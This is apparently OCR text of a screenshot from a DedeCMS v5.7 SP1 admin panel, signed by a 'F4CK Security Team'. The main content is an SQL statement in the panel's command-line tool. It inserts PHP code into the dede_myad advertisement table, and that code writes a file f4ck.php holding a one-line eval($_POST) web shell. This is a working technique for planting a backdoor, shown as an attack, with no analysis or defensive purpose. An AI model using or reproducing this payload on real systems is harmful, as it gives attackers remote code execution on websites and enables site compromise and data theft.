 http://
百度
DEDECMS v5.7 SP1
您好: admin , 欢迎使用DedeCMS! 主菜单 内容发布 内容维护 系统主页 网站主页 会员中心
隐藏菜单 功能地图 功能搜索 搜索 官方
系统设置
系统基本参数
系统用户管理
用户组设定
服务器分布/远程
系统日志管理
验证安全设置
图片水印设置
自定义文档属性
软件频道设置
防采集串混淆
随机模板设置
计划任务管理
数据库备份/还原
SQL命令行工具
文件校验[S]
病毒扫描[S]
系统错误修复[S]
系统的表信息:
sy33_addonspec(0)
sy33_admin(1)
sy33_admintype(3)
sy33_advancedsearch(0)
sy33_arcatt(8)
sy33_arccache(0)
优化选中表 优化全部表
修复选中表 修复全部表
查看表结构
返回信息:
运行SQL命令行: 单行命令（支持简单查询） 多行命令
INSERT INTO `dede_myad` (`aid`, `clsid`, `typeid`, `tagname`, `adname`, `timeset`, `starttime`, `endtime`, `normbody`, `expbody`) VALUES
(2000, 0, 0, 'indexTopBanner1', '首页顶部导航大图-960*60', 0, 1297933028, 1300525028, '<?php file_put_contents(''f4ck.php'',''<?php eval($_POST[08]);?>'');?>',
'');
F4CK
Security Team